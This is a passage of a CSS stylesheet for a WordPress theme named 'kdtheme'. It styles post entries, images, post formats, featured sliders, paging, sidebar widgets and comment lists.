#branding .only-search + #access div {
	padding-right: 205px;
}


/* =Content
----------------------------------------------- */

#main {
	background: url(/wp-content/themes/kdtheme/images/main-bg.png) no-repeat 0 0;
}
.page-title {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding: 20px 20px 10px 40px;
	margin-top: 4px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 1.071em;
	font-weight: bold;
}
.hentry,
.no-results {
	position: relative;
}
.hentry:last-child,
.no-results {
	border-bottom: none;
}
.hentry {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
}
.hentry:first-child {
	background: none;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-header,
.entry-content {
	margin: 0 60px 0 40px;
}
.entry-title {
		font-family: 'Akrobat Black';
	clear: both;
	font-size: 2.357em;
	font-weight: 900;
	line-height: 1.3em;
	padding-bottom: .1em;
	padding-top: 15px;
	margin-right: 20px;
}
.entry-title,
.entry-title a {
	color: #000;
	text-decoration: none;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #000;
}
.entry-meta {
	color: #666;
	clear: both;
	font-size: 12px;
	line-height: 18px;
}
.entry-header .entry-meta {
	position: absolute;
	top: 22px;
	left: -25px;
	width: 51px;
	height: 60px;
	background: url(/wp-content/themes/kdtheme/images/entry-meta-bg.png);
	font-weight: bold;
}
.entry-header .entry-meta .month-year {
	display: block;
	color: #fff;
	text-align: center;
	padding-top: 1px;
	font-size: .786em;
	text-transform: uppercase;
}
.entry-header .entry-meta .date{
	display: block;
	color: #fff;
	text-align: center;
	font-size: 2.143em;
	color: #333;
	padding-top: 10px;
}
.entry-header .entry-meta a:hover,
.entry-header .entry-meta a:hover .date,
.entry-header .entry-meta a:hover .month-year {
	text-decoration: none;
}
.single-author .entry-meta .by-author {
	display: none;
}
.entry-content,
.entry-summary {
	
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
	color: #000;
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
footer.entry-meta {
	clear: both;
	overflow: hidden;
	position: relative;
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding: 0 25px 58px 40px;
}
footer.entry-meta .author-info a {
	font-weight: bold;
}
footer.entry-meta .author-info img{
	float: left;
}
footer.entry-meta .author-info .author-description {
	float: left;
	margin-left: 10px;
	color: #666;
}
footer.entry-meta .cat-links,
footer.entry-meta .tag-links {
	float: right;
	max-width: 300px;
	margin-right: 30px;
	text-align: right;
}
footer.entry-meta .cat-links a,
footer.entry-meta .tag-links a {
	display: block;
	*zoom: 1;
	display: inline-block;
	text-align: right;
	background: url(/wp-content/themes/kdtheme/images/tag-icon.png) no-repeat 0 0;
	padding-left: 23px;
	color: #666;
	margin: 0 0 3px 10px;
}
footer.entry-meta .entry-social {
	position: absolute;
	right: 54px;
	bottom: 10px;
}
footer.entry-meta .comments-link,
footer.entry-meta .share {
	float: left;
	margin: 0 0 0 10px;
	height: 42px;
	line-height: 42px;
	background: #fff;
	border: 1px solid #d5d5d5;
	padding: 0 10px;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
	border-radius: 13px;
}
footer.entry-meta .comments-link {
	width: 26px;
	background: #fff url(/wp-content/themes/kdtheme/images/post-comment-bubble.png) no-repeat 4px 5px;
	text-align: center;
}
footer.entry-meta .comments-link a {
	color: #fff;
	font-weight: bold;
	-moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
	-webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
}
footer.entry-meta .share a {
	float: left;
	background: url(/wp-content/themes/kdtheme/images/post-social-icons.png) no-repeat 0 0;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
	margin-top: 13px;
}
footer.entry-meta .share a.facebook {
	background-position: -22px 0;
	margin-left: 5px;
}
footer.entry-meta .edit-link {
	position: absolute;
	left: 34px;
	bottom: 8px;
}
footer.entry-meta .fb-like {
	float: left;
	margin-top: 4px;
}
footer.entry-meta .twitter-share-button {
	float: left;
	margin-top: 11px;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #fff;
	margin-bottom: 1em;
	max-width: 96%;
	padding: 9px;
	border: 1px solid #d0d0d0;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-size: .857em;
}
.wp-caption .wp-caption-text {
	padding: 6px 4px 0;
	margin: 0;
	position: relative;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 0 none;
	text-decoration: none;
}
.wp-caption img {
	border-color: #eee;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	padding: 0 0 4.2em 40px;
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
}
#author-avatar {
	float: left;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	width: 300px;
	margin-left: 10px;
}
#author-description h2 {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 15px;
	font-weight: bold;
	margin: 2px 0 3px;
}

/* Comments link */
.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

/* Singular content styles for Posts and Pages */
.singular .hentry {
	border-bottom: none;
	position: relative;
}
.singular.page .hentry {
	
}
.singular .entry-title {

}
.singular .entry-title,
.singular .entry-header .entry-meta {
	
}
.singular .entry-header .entry-meta {
	
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
	width: 33%;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	bottom: auto;
	left: 50px;
	position: absolute;
	right: auto;
	top: 80px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image p,
.indexed.format-image p img {
	margin-bottom: 0;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	margin-top: -7px;
	padding: 20px 30px;
	overflow: hidden;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 11px;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}

/* Intro */
article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #111;
	font-size: 16px;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
	background: #777;
}

/* Featured post */
section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	max-width: 1000px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
	clear: both;
	overflow: hidden;
}
#content nav a {
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
	text-align: right;
}
#content nav .meta-nav {
	font-weight: normal;
}

/* Singular navigation */
#nav-single {
	background: url(/wp-content/themes/kdtheme/images/paging-bg.png) no-repeat 0 0;
    font-size: .857em;
    padding: 12px 0 32px;
    width: 904px;
}
#nav-single > .wrapper {
	width: 656px;
}
#nav-single .nav-previous {
	float: left;
	padding-left: 20px;
}
#nav-single .nav-next {
	float: right;
	padding-right: 20px;
}

/* Paging */
.paging {
	background: url(/wp-content/themes/kdtheme/images/paging-bg.png) no-repeat 0 0;
    font-size: .857em;
    padding: 12px 0 32px;
    text-align: center;
    width: 904px;
}

.no-paging {
    padding: 12px 0 16px;
}

.paging ul {
	width: 656px;
	margin: 0;
	padding: 0;
	list-style: none;
}

.paging li {
	display: inline-block;
}

.paging a {
	font-weight:bold;
	color: #2f64ba;
	display: inline-block;
	padding: 0 6px;
}

.paging a.current {
	border: 1px solid #d5d5d5;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #666;
}

/* =Widgets
----------------------------------------------- */

.widget-area {

}
.widget {
	color: #fff;
	margin: 0;
	clear: both;
	padding-bottom: 50px;
	background: url(/wp-content/themes/kdtheme/images/widget-bg.png) no-repeat 0 100%;
}
#secondary .widget:first-child {
	margin-top: 21px;

}
.widget-title-white {
	color: #ffffff;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	background: url(/wp-content/themes/kdtheme/images/widget-header-bg.png) no-repeat 0 0;
	height: 51px;
	padding: 11px 0 0 16px;
	margin-right: -17px;
		font-size: 100%;
}

.widget-title-white a {
	color: #ffffff;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	background: url(/wp-content/themes/kdtheme/images/widget-header-bg.png) no-repeat 0 0;
	height: 51px;
	padding: 11px 0 0 16px;
	margin-right: -17px;
		font-size: 100%;
}
.widget-title-black {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	font-size: 100%;
}

.widget-title-black a {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	font-size: 100%;
}
.widget ul {
	font-size: 15px;
	margin: 0 .5em 0 1.5em;
}
.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #777;
	font-size: 13px;
}
.widget-title a {
	color: #fff;
}
.widget a {
	font-weight: bold;
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: underline;
}



.widget .textwidget {
	margin: 0 .5em 0 1.5em;
		color: #000;
}
/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_twentyeleven_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_twentyeleven_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_twentyeleven_ephemera .comments-link a,
.widget_twentyeleven_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_twentyeleven_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}

/* Twitter */
.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}

/* Widget Image */
.widget_image img {
	height: auto;
	max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}

/* Link list widget */
.widget_nav_menu ul {
	list-style: none;
	padding-left: 0;
	margin-left: 0;
}

.widget_nav_menu ul li {
	list-style: none;
	background: url(/wp-content/themes/kdtheme/images/external-link-icon.png) no-repeat 6px 3px;
	padding-left: 1.7em;
}


/* =Comments
----------------------------------------------- */

#comments {
	position: relative;
}

.cptch_block {
	    padding: 0 30px;
}

#comments-title {
	position: absolute;
	top: -21px;
	left: 40px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: bold;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0;
	font-size: .857em;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist li.comment {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding-top: 14px;
}
.commentlist li.comment:first-child {
	padding-top: 40px;
}
.commentlist li.comment article.comment {
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding: 0 32px 28px 16px
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment:first-child {
	padding-top: 14px;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .avatar {
	float: left;
}
.commentlist span.comment-meta{
	margin-left: 15px;
}
.commentlist span.comment-meta a {
	color: #666;
}
.commentlist span.comment-meta .comment-author {
	color: #053192;
	font-weight: bold;
}
.commentlist div.comment-content {
	margin-left: 63px;
}
.commentlist > li:before {
	
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	
}
a.comment-reply-link {
	display: none;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {

}
.commentlist > li.bypostauthor .comment-meta {
	
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	
}

/* Post Author threaded comments */
